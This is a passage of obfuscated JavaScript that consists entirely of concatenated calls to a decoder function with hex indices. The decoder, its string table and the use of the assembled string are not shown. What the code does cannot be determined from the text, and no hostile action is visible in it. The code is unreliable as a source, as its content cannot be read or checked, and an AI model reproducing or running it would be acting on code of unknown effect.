f8a)+_0x4cd2c8(0x2ee9)+_0x4cd2c8(0x164)+_0x4cd2c8(0x2790)+_0x4cd2c8(0x2f57)+_0x4cd2c8(0x21a0)+_0x4cd2c8(0x220c)+_0x4cd2c8(0x2c40)+_0x4cd2c8(0x148d)+_0x4cd2c8(0x1cac)+_0x4cd2c8(0x1c64)+_0x4cd2c8(0x14ee)+_0x4cd2c8(0x1f65)+_0x4cd2c8(0x212c)+_0x4cd2c8(0x326e)+_0x4cd2c8(0xeba)+_0x4cd2c8(0x412)+_0x4cd2c8(0x15c)+_0x4cd2c8(0x11e3)+_0x4cd2c8(0x1835)+_0x4cd2c8(0x1e23)+_0x4cd2c8(0x1f68)+_0x4cd2c8(0x2dce)+_0x4cd2c8(0x21ff)+_0x4cd2c8(0x2de0)+_0x4cd2c8(0x122f)+_0x4cd2c8(0x1763)+_0x4cd2c8(0x278f)+_0x4cd2c8(0x3643)+_0x4cd2c8(0x1bb6)+_0x4cd2c8(0x3060)+_0x4cd2c8(0x34d6)+_0x4cd2c8(0x3249)+_0x4cd2c8(0x272b)+_0x4cd2c8(0x32e4)+_0x4cd2c8(0x1a05)+_0x4cd2c8(0x2da7)+_0x4cd2c8(0x150b)+_0x4cd2c8(0x23e5)+_0x4cd2c8(0x2820)+_0x4cd2c8(0x16ce)+_0x4cd2c8(0x11e3)+_0x4cd2c8(0x2b04)+_0x4cd2c8(0x21a1)+_0x4cd2c8(0x182b))+(_0x4cd2c8(0x1cd3)+_0x4cd2c8(0x2f04)+_0x4cd2c8(0x125c)+_0x4cd2c8(0x5fc)+_0x4cd2c8(0x2b0c)+_0x4cd2c8(0x3f9)+_0x4cd2c8(0x2d55)+_0x4cd2c8(0x21ff)+_0x4cd2c8(0x3007)+_0x4cd2c8(0x122f)+_0x4cd2c8(0x1763)+_0x4cd2c8(0x278f)+_0x4cd2c8(0x33bb)+_0x4cd2c8(0x1bb6)+_0x4cd2c8(0x2dc3)+_0x4cd2c8(0x34d6)+_0x4cd2c8(0x3249)+_0x4cd2c8(0x272b)+_0x4cd2c8(0x15a6)+_0x4cd2c8(0x1a05)+_0x4cd2c8(0x32f6)+_0x4cd2c8(0x150b)+_0x4cd2c8(0x23e5)+_0x4cd2c8(0x2820)+_0x4cd2c8(0x2da9)+_0x4cd2c8(0x11e3)+_0x4cd2c8(0x18eb)+_0x4cd2c8(0x21a1)+_0x4cd2c8(0x182b)+_0x4cd2c8(0x1cd3)+_0x4cd2c8(0xde3)+_0x4cd2c8(0x125c)+_0x4cd2c8(0xaea)+_0x4cd2c8(0x2b0c)+_0x4cd2c8(0x3f9)+_0x4cd2c8(0xb3b)+_0x4cd2c8(0x21ff)+_0x4cd2c8(0x1b71)+_0x4cd2c8(0x122f)+_0x4cd2c8(0x1763)+_0x4cd2c8(0x278f)+_0x4cd2c8(0x59f)+_0x4cd2c8(0x1bb6)+_0x4cd2c8(0xb92)+_0x4cd2c8(0x16de)+_0x4cd2c8(0x1e8a)+_0x4cd2c8(0x1218)+_0x4cd2c8(0x110d)+_0x4cd2c8(0x2e51)+_0x4cd2c8(0x281a)+_0x4cd2c8(0x17d8)+_0x4cd2c8(0x366e)+_0x4cd2c8(0x705)+_0x4cd2c8(0x14da)+_0x4cd2c8(0x27bc)+_0x4cd2c8(0x25e)+_0x4cd2c8(0x2053)+_0x4cd2c8(0x1e33)+_0x4cd2c8(0x1a13)+_0x4cd2c8(0xd39)+_0x4cd2c8(0x183d)+_0x4cd2c8(0x1bb6)+_0x4cd2c8(0x2cb1)+_0x4cd2c8(0xdc7)+_0x4cd2c8(0x2b6c)+_0x4cd2c8(0x354e)+_0x4cd2c8(0x1468)+_0x4cd2c8(0x3632)+_0x4cd2c8(0x2a5e)+_0x4cd2c8(0x8f5)+_0x4cd2c8(0x2d41)+_0x4cd2c8(0x1d8f)+_0x4cd2c8(0x3249)+_0x4cd2c8(0x1c44)+_0x4cd2c8(0x1748)+_0x4cd2c8(0x6c1)+_0x4cd2c8(0x3165)+_0x4cd2c8(0x23e5)+_0x4cd2c8(0x31d5)+_0x4cd2c8(0x222d)+_0x4cd2c8(0x1e76)+_0x4cd2c8(0x3165)+_0x4cd2c8(0x23e5)+_0x4cd2c8(0xdf6)+_0x4cd2c8(0x1748)+_0x4cd2c8(0x757)+_0x4cd2c8(0x2587)+_0x4cd2c8(0x2776)+_0x4cd2c8(0x313b)+_0x4cd2c8(0x808)+_0x4cd2c8(0x28c)+_0x4cd2c8(0x2233)+_0x4cd2c8(0x3249)+_0x4cd2c8(0xa21)+_0x4cd2c8(0x944)+_0x4cd2c8(0x110a)+_0x4cd2c8(0x15d)+_0x4cd2c8(0x2909)+_0x4cd2c8(0x3479)+_0x4cd2c8(0x1054))+(_0x4cd2c8(0x2063)+_0x4cd2c8(0x2f40)+_0x4cd2c8(0x1763)+_0x4cd2c8(0x2892)+_0x4cd2c8(0x2b66)+_0x4cd2c8(0x1ce4)+_0x4cd2c8(0x3f5)+_0x4cd2c8(0x2ed6)+_0x4cd2c8(0x1da6)+_0x4cd2c8(0x10d2)+_0x4cd2c8(0x18d7)+_0x4cd2c8(0x18e7)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x332)+_0x4cd2c8(0x2203)+_0x4cd2c8(0xceb)+_0x4cd2c8(0x7a0)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x2bcc)+_0x4cd2c8(0xa3f)+_0x4cd2c8(0x2e67)+_0x4cd2c8(0x1293)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x182b)+_0x4cd2c8(0x2eb0)+_0x4cd2c8(0x1673)+_0x4cd2c8(0x2e3f)+_0x4cd2c8(0x510)+_0x4cd2c8(0x2909)+_0x4cd2c8(0x32da)+_0x4cd2c8(0x304c)+_0x4cd2c8(0x2e67)+_0x4cd2c8(0x20c)+_0x4cd2c8(0x3221)+_0x4cd2c8(0x2909)+_0x4cd2c8(0x32da)+_0x4cd2c8(0xa8f)+_0x4cd2c8(0x1673)+_0x4cd2c8(0x2e3f)+_0x4cd2c8(0x1177)+_0x4cd2c8(0x1763)+_0x4cd2c8(0x33f6)+_0x4cd2c8(0x9df)+_0x4cd2c8(0x222d)+_0x4cd2c8(0x3578)+_0x4cd2c8(0x405)+_0x4cd2c8(0x2ed6)+_0x4cd2c8(0x315a)+_0x4cd2c8(0xf0e)+_0x4cd2c8(0x1748)+_0x4cd2c8(0xe56)+_0x4cd2c8(0x1343)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x60a)+_0x4cd2c8(0x2b7a)+_0x4cd2c8(0x808)+_0x4cd2c8(0x1c11)+_0x4cd2c8(0x101c)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x1785)+_0x4cd2c8(0x54f)+_0x4cd2c8(0x944)+_0x4cd2c8(0x1064)+_0x4cd2c8(0x2610)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x182b)+_0x4cd2c8(0x3524)+_0x4cd2c8(0x1054)+_0x4cd2c8(0x167b)+_0x4cd2c8(0x2c12)+_0x4cd2c8(0x1386)+_0x4cd2c8(0xba9)+_0x4cd2c8(0x20c)+_0x4cd2c8(0x39d)+_0x4cd2c8(0x1e0d)+_0x4cd2c8(0x26bc)+_0x4cd2c8(0x3165)+_0x4cd2c8(0x23e5)+_0x4cd2c8(0xa1a)+_0x4cd2c8(0x51c)+_0x4cd2c8(0x207b)+_0x4cd2c8(0x1f7b)+_0x4cd2c8(0x2587)+_0x4cd2c8(0x2776)+_0x4cd2c8(0x1a89)+_0x4cd2c8(0xfdd)+_0x4cd2c8(0x2453)+_0x4cd2c8(0x2bc1)+_0x4cd2c8(0x3544)+_0x4cd2c8(0x1f5f)+_0x4cd2c8(0x101e)+_0x4cd2c8(0x6e3)+_0x4cd2c8(0x1f33)+_0x4cd2c8(0x1df8)+_0x4cd2c8(0xbe4)+_0x4cd2c8(0x1f5f)+_0x4cd2c8(0x101e)+_0x4cd2c8(0x6e3)+_0x4cd2c8(0x1f33)+_0x4cd2c8(0x113d))+(_0x4cd2c8(0x2bee)+_0x4cd2c8(0x2f1f)+_0x4cd2c8(0x26f0)+_0x4cd2c8(0x3066)+_0x4cd2c8(0x27e)+_0x4cd2c8(0x5bb)+_0x4cd2c8(0x2c03)+_0x4cd2c8(0x14b1)+_0x4cd2c8(0x1f5f)+_0x4cd2c8(0x101e)+_0x4cd2c8(0x6e3)+_0x4cd2c8(0x20ae)+_0x4cd2c8(0xab2)+_0x4cd2c8(0xa53)+_0x4cd2c8(0xe2f)+_0x4cd2c8(0x1ff9)+_0x4cd2c8(0x1139)+_0x4cd2c8(0x32c7)+_0x4cd2c8(0x35e0)+_0x4cd2c8(0x2e95)+_0x4cd2c8(0x345b)+_0x4cd2c8(0x35e0)+_0x4cd2c8(0x1762)+_0x4cd2c8(0x2453)+_0x4cd2c8(0x2234)+_0x4cd2c8(0xe07)+_0x4cd2c8(0x216e)+_0x4cd2c8(0x1f99)+_0x4cd2c8(0x182b)+_0x4cd2c8(0x216e)+_0x4cd2c8(0x5d1)+_0x4cd2c8(0x11a1)+_0x4cd2c8(0x1bcd)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x1330)+_0x4cd2c8(0x112d)+_0x4cd2c8(0x1465)+_0x4cd2c8(0x2776)+_0x4cd2c8(0x1a89)+_0x4cd2c8(0x66e)+_0x4cd2c8(0x2919)+_0x4cd2c8(0x1e1b)+_0x4cd2c8(0x26e7)+_0x4cd2c8(0x1673)+_0x4cd2c8(0x275b)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x182b)+_0x4cd2c8(0x2224)+_0x4cd2c8(0x2fef)+_0x4cd2c8(0x4aa)+_0x4cd2c8(0x2db)+_0x4cd2c8(0x33d)+_0x4cd2c8(0x1ce4)+_0x4cd2c8(0x552)+_0x4cd2c8(0x2ed6)+_0x4cd2c8(0x315a)+_0x4cd2c8(0x1979)+_0x4cd2c8(0x135e)+_0x4cd2c8(0x2842)+_0x4cd2c8(0x28fa)+_0x4cd2c8(0x165b)+_0x4cd2c8(0x110a)+_0x4cd2c8(0x1393)+_0x4cd2c8(0x2909)+_0x4cd2c8(0x32da)+_0x4cd2c8(0x2957)+_0x4cd2c8(0x11a1)+_0x4cd2c8(0x1bcd)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x1330)+_0x4cd2c8(0x19e7)+_0x4cd2c8(0x2587)+_0x4cd2c8(0x2776)+_0x4cd2c8(0x1a89)+_0x4cd2c8(0x111e)+_0x4cd2c8(0x2919)+_0x4cd2c8(0x1e1b)+_0x4cd2c8(0x26e7)+_0x4cd2c8(0x1673)+_0x4cd2c8(0x3d0)+_0x4cd2c8(0x1386)+_0x4cd2c8(0xba9)+_0x4cd2c8(0x20c)+_0x4cd2c8(0x1be5)+_0x4cd2c8(0x24a2)+_0x4cd2c8(0x2099)+_0x4cd2c8(0x32f8)+_0x4cd2c8(0xceb)+_0x4cd2c8(0x2dbf)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x1785)+_0x4cd2c8(0x54f)+_0x4cd2c8(0x2fef)+_0x4cd2c8(0x4aa)+_0x4cd2c8(0x2db)+_0x4cd2c8(0x33d)+_0x4cd2c8(0x1ce4)+_0x4cd2c8(0x3f5)+_0x4cd2c8(0x2ed6)+_0x4cd2c8(0x315a))+(_0x4cd2c8(0x23d7)+_0x4cd2c8(0x135e)+_0x4cd2c8(0x2842)+_0x4cd2c8(0x28fa)+_0x4cd2c8(0x165b)+_0x4cd2c8(0x110a)+_0x4cd2c8(0x1be8)+_0x4cd2c8(0x2909)+_0x4cd2c8(0x32da)+_0x4cd2c8(0x32aa)+_0x4cd2c8(0x11a1)+_0x4cd2c8(0x1bcd)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x1330)+_0x4cd2c8(0xe23)+_0x4cd2c8(0x2587)+_0x4cd2c8(0x2776)+_0x4cd2c8(0x1a89)+_0x4cd2c8(0xcd9)+_0x4cd2c8(0x2919)+_0x4cd2c8(0x1e1b)+_0x4cd2c8(0x26e7)+_0x4cd2c8(0x1673)+_0x4cd2c8(0x3571)+_0x4cd2c8(0x1386)+_0x4cd2c8(0xba9)+_0x4cd2c8(0x20c)+_0x4cd2c8(0x3557)+_0x4cd2c8(0x3d5)+_0x4cd2c8(0x32fa)+_0x4cd2c8(0x9ab)+_0x4cd2c8(0x1387)+_0x4cd2c8(0xbdb)+_0x4cd2c8(0x1d2c)+_0x4cd2c8(0x22c7)+_0x4cd2c8(0x2a55)+_0x4cd2c8(0x29c2)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x60a)+_0x4cd2c8(0x1fd8)+_0x4cd2c8(0x23f7)+_0x4cd2c8(0x3423)+_0x4cd2c8(0x452)+_0x4cd2c8(0x55a)+_0x4cd2c8(0x11bd)+_0x4cd2c8(0x2587)+_0x4cd2c8(0x2776)+_0x4cd2c8(0x1a89)+_0x4cd2c8(0x34c5)+_0x4cd2c8(0xbdb)+_0x4cd2c8(0x1d2c)+_0x4cd2c8(0x22c7)+_0x4cd2c8(0x18d7)+_0x4cd2c8(0x2039)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x60a)+_0x4cd2c8(0xc6d)+_0x4cd2c8(0x23f7)+_0x4cd2c8(0x3423)+_0x4cd2c8(0x452)+_0x4cd2c8(0x55a)+_0x4cd2c8(0x270d)+_0x4cd2c8(0x2233)+_0x4cd2c8(0x3249)+_0x4cd2c8(0x2f64)+_0x4cd2c8(0x22f9)+_0x4cd2c8(0x1d40)+_0x4cd2c8(0x5c6)+_0x4cd2c8(0x214b)+_0x4cd2c8(0x2e67)+_0x4cd2c8(0x33bd)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x182b)+_0x4cd2c8(0xbf8)+_0x4cd2c8(0x28c5)+_0x4cd2c8(0x26e0)+_0x4cd2c8(0x201c)+_0x4cd2c8(0x323b)+_0x4cd2c8(0x2063)+_0x4cd2c8(0x266e)+_0x4cd2c8(0x1763)+_0x4cd2c8(0x33f6)+_0x4cd2c8(0x16c5)+_0x4cd2c8(0x26ae)+_0x4cd2c8(0x2b2a)+_0x4cd2c8(0x23be)+_0x4cd2c8(0x222d)+_0x4cd2c8(0xc36)+_0x4cd2c8(0x3165)+_0x4cd2c8(0x23e5)+_0x4cd2c8(0xa1a)+_0x4cd2c8(0x15d6)+_0x4cd2c8(0xbdb)+_0x4cd2c8(0x1d2c)+_0x4cd2c8(0x22c7)+_0x4cd2c8(0x18d7)+_0x4cd2c8(0x2f48)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x60a)+_0x4cd2c8(0x2ecd))+(_0x4cd2c8(0x23f7)+_0x4cd2c8(0x3423)+_0x4cd2c8(0x452)+_0x4cd2c8(0x55a)+_0x4cd2c8(0x2e7d)+_0x4cd2c8(0x2233)+_0x4cd2c8(0x3249)+_0x4cd2c8(0x2f64)+_0x4cd2c8(0x2fd7)+_0x4cd2c8(0x1d40)+_0x4cd2c8(0x5c6)+_0x4cd2c8(0x214b)+_0x4cd2c8(0x2e67)+_0x4cd2c8(0xd23)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x182b)+_0x4cd2c8(0x2412)+_0x4cd2c8(0x28c5)+_0x4cd2c8(0x26e0)+_0x4cd2c8(0x201c)+_0x4cd2c8(0x323b)+_0x4cd2c8(0x2063)+_0x4cd2c8(0x21bb)+_0x4cd2c8(0x1763)+_0x4cd2c8(0x33f6)+_0x4cd2c8(0x13b9)+_0x4cd2c8(0x1748)+_0x4cd2c8(0xdcd)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x182b)+_0x4cd2c8(0x1006)+_0x4cd2c8(0x22d)+_0x4cd2c8(0x1cb6)+_0x4cd2c8(0x3249)+_0x4cd2c8(0x20d6)+_0x4cd2c8(0x1673)+_0x4cd2c8(0x2023)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x2bcc)+_0x4cd2c8(0x724)+_0x4cd2c8(0x961)+_0x4cd2c8(0x682)+_0x4cd2c8(0x2ed6)+_0x4cd2c8(0x2a0e)+_0x4cd2c8(0x34ab)+_0x4cd2c8(0x1abd)+_0x4cd2c8(0x2410)+_0x4cd2c8(0x1763)+_0x4cd2c8(0x1a08)+_0x4cd2c8(0x690)+_0x4cd2c8(0x1768)+_0x4cd2c8(0xe1b)+_0x4cd2c8(0x228a)+_0x4cd2c8(0x2395)+_0x4cd2c8(0x2f8f)+_0x4cd2c8(0x513)+_0x4cd2c8(0xdff)+_0x4cd2c8(0x9f4)+_0x4cd2c8(0x2aab)+_0x4cd2c8(0x1e73)+_0x4cd2c8(0x15b8)+_0x4cd2c8(0x1c78)+_0x4cd2c8(0x669)+_0x4cd2c8(0x33a3)+_0x4cd2c8(0x434)+_0x4cd2c8(0xe64)+_0x4cd2c8(0x306a)+_0x4cd2c8(0x33e0)+_0x4cd2c8(0x2cb7)+_0x4cd2c8(0x1e4d)+_0x4cd2c8(0x146a)+_0x4cd2c8(0x166)+_0x4cd2c8(0x25f6)+_0x4cd2c8(0x1e49)+_0x4cd2c8(0x1800)+_0x4cd2c8(0x339e)+_0x4cd2c8(0x360)+_0x4cd2c8(0x1ba)+_0x4cd2c8(0xab5)+_0x4cd2c8(0x937)+_0x4cd2c8(0x292)+_0x4cd2c8(0x5af)+_0x4cd2c8(0xc19)+_0x4cd2c8(0x24bb)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x49d)+_0x4cd2c8(0x199)+_0x4cd2c8(0x3a4)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x3467)+_0x4cd2c8(0x1ae4)+_0x4cd2c8(0x1763)+_0x4cd2c8(0xabd)+_0x4cd2c8(0x12e4)+_0x4cd2c8(0x9ba)+_0x4cd2c8(0x1c13)+_0x4cd2c8(0xebe)+_0x4cd2c8(0x18ce))+(_0x4cd2c8(0x760)+_0x4cd2c8(0x304b)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x182b)+_0x4cd2c8(0x2cc6)+_0x4cd2c8(0x13a6)+_0x4cd2c8(0x1718)+_0x4cd2c8(0x13bc)+_0x4cd2c8(0x2776)+_0x4cd2c8(0x10cb)+_0x4cd2c8(0xe37)+_0x4cd2c8(0xa73)+_0x4cd2c8(0x3249)+_0x4cd2c8(0x2ff3)+_0x4cd2c8(0x3067)+_0x4cd2c8(0x194c)+_0x4cd2c8(0xa71)+_0x4cd2c8(0x53d)+_0x4cd2c8(0x276f)+_0x4cd2c8(0xe81)+_0x4cd2c8(0x336e)+_0x4cd2c8(0x2d0f)+_0x4cd2c8(0x1c41)+_0x4cd2c8(0x19c1)+_0x4cd2c8(0xa6d)+_0x4cd2c8(0x27a)+_0x4cd2c8(0x3011)+_0x4cd2c8(0xba9)+_0x4cd2c8(0x1a01)+_0x4cd2c8(0x3030)+_0x4cd2c8(0x31ea)+_0x4cd2c8(0x2776)+_0x4cd2c8(0x32e)+_0x4cd2c8(0x13c8)+_0x4cd2c8(0x307f)+_0x4cd2c8(0x2747)+_0x4cd2c8(0x2ebe)+_0x4cd2c8(0x1c41)+_0x4cd2c8(0x239)+_0x4cd2c8(0x162)+_0x4cd2c8(0xe7c)+_0x4cd2c8(0x2efd)+_0x4cd2c8(0x247)+_0x4cd2c8(0x1b8c)+_0x4cd2c8(0x821)+_0x4cd2c8(0x1672)+_0x4cd2c8(0xe37)+_0x4cd2c8(0x306d)+_0x4cd2c8(0xe9e)+_0x4cd2c8(0x24f6)+_0x4cd2c8(0x2f79)+_0x4cd2c8(0x19e6)+_0x4cd2c8(0x2909)+_0x4cd2c8(0x227e)+_0x4cd2c8(0x2006)+_0x4cd2c8(0x3453)+_0x4cd2c8(0x2826)+_0x4cd2c8(0x2bcc)+_0x4cd2c8(0x2b76)+_0x4cd2c8(0x13ce)+_0x4cd2c8(0x1211)+_0x4cd2c8(0x2776)+_0x4cd2c8(0x28df)+_0x4cd2c8(0xa58)+_0x4cd2c8(0x2bf4)+_0x4cd2c8(0x2f24)+_0x4cd2c8(0x1da6)+_0x4cd2c8(0x27cf)+_0x4cd2c8(0xde1)+_0x4cd2c8(0x2251)+_0x4cd2c8(0xba9)+_0x4cd2c8(0xb74)+_0x4cd2c8(0x1386)+_0x4cd2c8(0xba9)+_0x4cd2c8(0x3559)+_0x4cd2c8(0x2f79)+_0x4cd2c8(0x11de)+_0x4cd2c8(0x2909)+_0x4cd2c8(0x5e5)+_0x4cd2c8(0xcac)+_0x4cd2c8(0x2909)+_0x4cd2c8(0x5e5)+_0x4cd2c8(0x2006)+_0x4cd2c8(0x20c)+_0x4cd2c8(0x23d0)+_0x4cd2c8(0x3249)+_0x4cd2c8(0x2f64)+_0x4cd2c8(0xcbc)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x1785)+_0x4cd2c8(0x2ca0)+_0x4cd2c8(0x1a2e)+_0x4cd2c8(0x57b)+_0x4cd2c8(0x1763)+_0x4cd2c8(0x1c32)+_0x4cd2c8(0x2800)+_0x4cd2c8(0x2757)+_0x4cd2c8(0x3249)+_0x4cd2c8(0x270e)+_0x4cd2c8(0x1506))+(_0x4cd2c8(0x182b)+_0x4cd2c8(0x1532)+_0x4cd2c8(0x869)+_0x4cd2c8(0x2f24)+_0x4cd2c8(0x145b)+_0x4cd2c8(0x2ba9)+_0x4cd2c8(0x3249)+_0x4cd2c8(0x27ae)+_0x4cd2c8(0x128a)+_0x4cd2c8(0x28e)+_0x4cd2c8(0x24b0)+_0x4cd2c8(0x3168)+_0x4cd2c8(0x2d5a)+_0x4cd2c8(0xf49)+_0x4cd2c8(0x1134)+_0x4cd2c8(0x521)+_0x4cd2c8(0x4b4)+_0x4cd2c8(0x1395)+_0x4cd2c8(0x36f2)+_0x4cd2c8(0x2848)+_0x4cd2c8(0x90c)+_0x4cd2c8(0xa49)+_0x4cd2c8(0x2e2e)+_0x4cd2c8(0x1792)+_0x4cd2c8(0x2b78)+_0x4cd2c8(0x24d4)+_0x4cd2c8(0x352e)+_0x4cd2c8(0x2b5)+_0x4cd2c8(0x1c0b)+_0x4cd2c8(0x31d9)+_0x4cd2c8(0x30fc)+_0x4cd2c8(0x1312)+_0x4cd2c8(0xba9)+_0x4cd2c8(0x1d5a)+_0x4cd2c8(0x344a)+_0x4cd2c8(0x2f03)+_0x4cd2c8(0x1763)+_0x4cd2c8(0x27d0)+_0x4cd2c8(0xbe7)+_0x4cd2c8(0x9b5)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x182b)+_0x4cd2c8(0x18db)+_0x4cd2c8(0x36b3)+_0x4cd2c8(0x32bf)+_0x4cd2c8(0x3080)+_0x4cd2c8(0xba9)+_0x4cd2c8(0x203a)+_0x4cd2c8(0x21f3)+_0x4cd2c8(0x2776)+_0x4cd2c8(0x2478)+_0x4cd2c8(0xbd7)+_0x4cd2c8(0xce1)+_0x4cd2c8(0xcd5)+_0x4cd2c8(0x342d)+_0x4cd2c8(0x182b)+_0x4cd2c8(0x2bf7)+_0x4cd2c8(0x1cf5)+_0x4cd2c8(0x29db)+_0x4cd2c8(0xa85)+_0x4cd2c8(0x4f5)+_0x4cd2c8(0x2909)+_0x4cd2c8(0x44c)+_0x4cd2c8(0x19cb)+_0x4cd2c8(0x1655)+_0x4cd2c8(0x2f03)+_0x4cd2c8(0x1e3d)+_0x4cd2c8(0x2730)+_0x4cd2c8(0x1487)+_0x4cd2c8(0x171a)+_0x4cd2c8(0x3370)+_0x4cd2c8(0x2bed)+_0x4cd2c8(0x2ecc)+_0x4cd2c8(0x2f6c)+_0x4cd2c8(0x506)+_0x4cd2c8(0x36b3)+_0x4cd2c8(0x32bf)+_0x4cd2c8(0x259f)+_0x4cd2c8(0x20a)+_0x4cd2c8(0x2730)+_0x4cd2c8(0x906)+_0x4cd2c8(0x1e52)+_0x4cd2c8(0x27c2)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x26c3)+_0x4cd2c8(0x3488)+_0x4cd2c8(0x36b3)+_0x4cd2c8(0x32bf)+_0x4cd2c8(0x1c77)+_0x4cd2c8(0x2632)+_0x4cd2c8(0x1d82)+_0x4cd2c8(0x8b3)+_0x4cd2c8(0x1f0c)+_0x4cd2c8(0x1730)+_0x4cd2c8(0x1192)+_0x4cd2c8(0x151b)+_0x4cd2c8(0x3088)+_0x4cd2c8(0x26c3)+_0x4cd2c8(0x1abf)+_0x4cd2c8(0x13f5))+(_0x4cd2c8(0xa78)+_0x4cd2c8(0x32e2)+_0x4cd2c8(0x305c)+_0x4cd2c8(0x3dc)+_0x4cd2c8(0x1571)+_0x4cd2c8(0x1a5a)+_0x4cd2c8(0x176d)+_0x4cd2c8(0x16fa)+_0x4cd2c8(0x184a)+_0x4cd2c8(0x272)+_0x4cd2c8(0x16b8)+_0x4cd2c8(0x3d2)+_0x4cd2c8(0xc44)+_0x4cd2c8(0x36b5)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0x2352)+_0x4cd2c8(0x2b50)+_0x4cd2c8(0xfa4)+_0x4cd2c8(0xe25)+_0x4cd2c8(0x33cb)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x288e)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x237b)+_0x4cd2c8(0x18a7)+_0x4cd2c8(0x27d5)+_0x4cd2c8(0xd0d)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0xd7c)+_0x4cd2c8(0xd32)+_0x4cd2c8(0x2147)+_0x4cd2c8(0x2cef)+_0x4cd2c8(0x16ad)+_0x4cd2c8(0x9bf)+_0x4cd2c8(0x1898)+_0x4cd2c8(0x1f67)+_0x4cd2c8(0x1bf2)+_0x4cd2c8(0x2fd2)+_0x4cd2c8(0x19f0)+_0x4cd2c8(0x3540)+_0x4cd2c8(0x2dcc)+_0x4cd2c8(0xa3c)+_0x4cd2c8(0xf9f)+_0x4cd2c8(0xdcb)+_0x4cd2c8(0x159b)+_0x4cd2c8(0xb0d)+_0x4cd2c8(0x25b8)+_0x4cd2c8(0x8ba)+_0x4cd2c8(0x2e3b)+_0x4cd2c8(0x2a23)+_0x4cd2c8(0x758)+_0x4cd2c8(0x283)+_0x4cd2c8(0x467)+_0x4cd2c8(0x7ca)+_0x4cd2c8(0x235c)+_0x4cd2c8(0x2445)+_0x4cd2c8(0x3b1)+_0x4cd2c8(0x667)+_0x4cd2c8(0xdd0)+_0x4cd2c8(0x6b4)+_0x4cd2c8(0x2a52)+_0x4cd2c8(0x3203)+_0x4cd2c8(0x2bc4)+_0x4cd2c8(0x36e0)+_0x4cd2c8(0x2166)+_0x4cd2c8(0xdbc)+_0x4cd2c8(0x319a)+_0x4cd2c8(0x1fcd)+_0x4cd2c8(0x44f)+_0x4cd2c8(0x148f)+_0x4cd2c8(0x15b1)+_0x4cd2c8(0xdc4)+_0x4cd2c8(0x29aa)+_0x4cd2c8(0x2e3b)+_0x4cd2c8(0x2ee3)+_0x4cd2c8(0xb02)+_0x4cd2c8(0x1044)+_0x4cd2c8(0xdb9)+_0x4cd2c8(0x1ed9)+_0x4cd2c8(0x26ee)+_0x4cd2c8(0x1e0)+_0x4cd2c8(0x356)+_0x4cd2c8(0x1433)+_0x4cd2c8(0x252b)+_0x4cd2c8(0x18b1)+_0x4cd2c8(0x23cb)+_0x4cd2c8(0xd13)+_0x4cd2c8(0xcb6)+_0x4cd2c8(0xc4d)+_0x4cd2c8(0x2486)+_0x4cd2c8(0x327a)+_0x4cd2c8(0x14d5)+_0x4cd2c8(0xcb6)+_0x4cd2c8(0xc4d)+_0x4cd2c8(0xb87)+_0x4cd2c8(0x1e94)+_0x4cd2c8(0x2e74)+_0x4cd2c8(0x100f)+_0x4cd2c8(0xb79))+(_0x4cd2c8(0x1545)+_0x4cd2c8(0x838)+_0x4cd2c8(0xe97)+_0x4cd2c8(0x523)+_0x4cd2c8(0x1e08)+_0x4cd2c8(0xb31)+_0x4cd2c8(0x2f8d)+_0x4cd2c8(0xc60)+_0x4cd2c8(0xa25)+_0x4cd2c8(0x1d5d)+_0x4cd2c8(0x333e)+_0x4cd2c8(0x2ac0)+_0x4cd2c8(0xddc)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x874)+_0x4cd2c8(0x3501)+_0x4cd2c8(0x2fca)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x30b2)+_0x4cd2c8(0x3336)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x3483)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x1a0a)+_0x4cd2c8(0x24ed)+_0x4cd2c8(0x2f27)+_0x4cd2c8(0x22a8)+_0x4cd2c8(0x2285)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x753)+_0x4cd2c8(0x1e6e)+_0x4cd2c8(0xd31)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0xb62)+_0x4cd2c8(0x2735)+_0x4cd2c8(0x978)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0xe75)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2594)+_0x4cd2c8(0x20a3)+_0x4cd2c8(0x6a6)+_0x4cd2c8(0x4e5)+_0x4cd2c8(0x1c3b)+_0x4cd2c8(0xe83)+_0x4cd2c8(0x231e)+_0x4cd2c8(0x542)+_0x4cd2c8(0x2ac0)+_0x4cd2c8(0x1ab6)+_0x4cd2c8(0x1088)+_0x4cd2c8(0x36e0)+_0x4cd2c8(0x1726)+_0x4cd2c8(0x19bc)+_0x4cd2c8(0x31ab)+_0x4cd2c8(0x1302)+_0x4cd2c8(0x2a0)+_0x4cd2c8(0xccf)+_0x4cd2c8(0x18b1)+_0x4cd2c8(0x23cb)+_0x4cd2c8(0xd13)+_0x4cd2c8(0xcb6)+_0x4